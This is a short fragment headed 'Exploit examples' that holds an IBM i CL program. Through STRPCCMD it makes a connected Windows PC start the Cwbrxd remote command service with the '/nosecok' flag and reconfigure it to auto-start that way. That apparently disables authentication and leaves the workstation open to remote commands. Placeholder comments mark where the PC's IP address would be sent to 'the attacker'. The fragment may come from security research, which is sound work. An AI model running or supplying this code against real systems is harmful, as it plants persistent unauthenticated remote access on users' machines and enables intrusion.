 Exploit examples
PGM
MONMSG CPF0000
STRPCO
/* some code to retrieve the IP address of the connected workstation */
STRPCCMD PCCMD('sc start Cwbrxd /nosecok') PAUSE(*NO)
STRPCCMD PCCMD('sc config Cwbrxd start= auto +
binpath= "C:\WINDOWS\CWBRXD.EXE /nosecok"') +
PAUSE(*NO)
/* some code to log the IP address or send it to the attacker */
ENDPGM